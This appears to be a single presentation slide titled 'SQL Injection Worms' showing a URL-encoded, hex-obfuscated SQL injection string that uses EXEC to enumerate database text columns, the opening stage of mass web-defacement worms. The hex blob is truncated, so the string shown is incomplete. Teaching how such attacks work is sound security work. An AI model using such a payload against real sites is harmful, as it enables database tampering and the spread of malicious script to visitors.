SQL Injection Worms

';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x4400450043
004C004100520045002000400054002000760061007200630068006100720
0280032003500350029002C00400043002000760061007200630068006100
72002800320035003500290020004400450043004C0041005200450020005
400610062006C0065005F0043007500720073006F00720020004300550052
0053004F005200200046004F0052002000730065006C00650063007400200
061002E006E0061006D0065002C0062002E006E0061006D00650020006600
72006F006D0020007300790073006F0062006A00650063007400730020006
1002C0073007900730063006F006C0075006D006E00730020006200200077
006800650072006500200061002E00690064003D0062002E0069006400200
061006E006400200061002E00780074007900700065003D00270075002700
200061006E0064002000280062002E00780074007900700065003D0039003
90020006F007200200062002E00780074007900700065003D003300350020
006F007200200062002E00780074007900700065003D00320033003100200
06F007200200062002E00780074007900700065003D003100AS%20NVARC
HAR(4000));EXEC(@S);--




                                                          27    27
 